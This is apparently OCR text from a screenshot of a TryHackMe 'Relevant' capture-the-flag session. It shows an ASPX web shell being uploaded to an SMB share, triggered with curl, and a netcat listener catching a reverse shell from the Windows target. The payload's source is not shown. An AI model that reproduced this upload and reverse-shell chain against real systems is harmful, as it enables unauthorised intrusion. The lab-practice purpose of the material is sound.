 TryHackMe | Relevant - ...
~/ctf/thm/relevant/REA...
pranay@pranay: ~/payl...
11:40 PM
pranay@pranay: ~/payloadList
pranay@pranay: ~/ctf/thm/relevant 98x22
</style>
</head>
<body bgcolor="white">
<span><H1>Server Error in '/' Application.<hr width=100% size=1 color=silver></H1>
<h2> <i>The resource cannot be found.</i> </h2></span>
<font face="Arial, Helvetica, Geneva, SunSans-Regular, sans-serif ">
<b> Description: </b>HTTP 404. The resource you are looking for (or one of its depende
ncies) could have been removed, had its name changed, or is temporarily unavailable. &nbsp;Please
review the following URL and make sure that it is spelled correctly.
<br><br>
<b> Requested URL: </b>/nt4wrksv/pwn.aspx<br><br>
</body>
</html>
pranay@pranay:~/ctf/thm/relevant$ curl http://$ip:49663/nt4wrksv/pwn.aspx
pranay@pranay:~/ctf/thm/relevant$
pranay@pranay: ~/payloadList 97x22
pranay@pranay:~/payloadList$
pranay@pranay: ~/ctf/thm/relevant 98x22
pranay@pranay:~/ctf/thm/relevant$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.2.59.217] from (UNKNOWN) [10.10.169.99] 49816
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>
pranay@pranay: ~/ctf/thm/relevant 97x22
pranay@pranay:~/ctf/thm/relevant$ smbclient \\\\$ip\\nt4wrksv
do_connect: Connection to  failed (Error NT_STATUS_NOT_FOUND)
pranay@pranay:~/ctf/thm/relevant$ smbclient \\\\$ip\\nt4wrksv
do_connect: Connection to  failed (Error NT_STATUS_NOT_FOUND)
pranay@pranay:~/ctf/thm/relevant$ export ip=10.10.169.99
pranay@pranay:~/ctf/thm/relevant$ smbclient \\\\$ip\\nt4wrksv
Enter WORKGROUP\pranay's password:
Try "help" to get a list of possible commands.
smb: \> put pwn.aspx
putting file pwn.aspx as \pwn.aspx (2.6 kb/s) (average 2.6 kb/s)
smb: \>